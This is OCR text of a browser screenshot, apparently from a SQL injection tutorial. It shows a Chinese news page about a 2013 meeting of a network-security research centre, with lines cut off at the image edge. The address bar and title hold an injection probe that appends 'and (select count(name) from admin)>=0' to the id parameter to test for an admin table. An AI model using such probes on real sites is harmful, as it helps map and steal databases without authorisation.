 http://10.1.1.59/news.jsp?id=99 and (select count(name) from admin)>=0 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://10.1.1.59/news.jsp?id=99%20and%20(select%20count(name)%20from%20admin)>=0
北京哈工大计算机网络与信息安全技术研究中心发展战略研讨会在长沙
2013-02-01 17:27
2013年1月20日到21日，北京哈工大计算机网络与信息安全技术研究中心在湖南长沙召开了“北京
期产品研发方向和发展规划。
会议特邀了长期在网络信息安全领域从事研究的相关专家出席
研讨会由公司副总经理主持。总经理作开幕致辞中，介绍了公司的发展历史，并说明本次研讨会的
关课题研发中的技术积累，梳理并提炼出可用于公司进行市场化推广的主推产品，确定产品及技术研发
型奠定基础。